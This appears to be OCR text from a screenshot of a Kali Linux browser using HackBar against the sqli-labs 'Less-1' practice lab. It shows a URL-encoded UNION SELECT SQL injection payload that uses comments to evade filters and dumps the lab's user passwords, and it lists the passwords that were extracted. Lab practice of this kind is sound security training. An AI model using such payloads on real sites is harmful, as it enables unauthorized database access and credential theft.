 192.168.31.94/Less-1/?id=-1%27/*%!a*/union/*%!a*/select/*%!a*/1,(select/*%!a*/gro
67%
Kali Linux Kali Training Kali Tools 我的钱包-钱包-CSDN Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB
HackBar Quantum
Encryption Encoding
Other XSS SQL
Strings Payloads
Loa Spli Run
/group_concat(password)/*%!a*/from/*%!a*
/security.users),3/*%!a*/--+
Auto-Pwn
Enable Post Data
Enable Referer
Welcome Dhakkan
Your Login name:Dumb,I-kill-
you,p@ssword,crappy,stupidity,genious,mob!le,123456789,admin1,admin2,admin3,dumbo,admin4,123456
Your Password:3
SQLI DUMB SERIES-1